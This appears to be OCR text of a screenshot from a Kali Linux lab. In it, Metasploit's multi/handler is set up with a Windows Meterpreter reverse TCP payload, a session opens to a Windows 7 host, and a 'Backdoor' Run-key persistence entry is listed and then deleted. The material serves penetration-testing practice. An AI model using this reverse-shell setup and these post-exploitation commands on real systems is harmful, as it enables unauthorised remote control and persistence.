 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware-a...
Windows7
1 2 3 4 2
root@spokhrel157855: ~
File Actions Edit View Help
Trash
File System
Home
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.2.9-dev                            ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49158) at 2023-1
0-21 17:10:41 -0400
meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersi
on\\Run
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Values (2):
VMware User Process
Backdoor
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVer
sion\\Run
[-] You must specify a value name (-v).
meterpreter > reg deleteval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVer
sion\\Run -v Backdoor
Successfully deleted Backdoor.
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.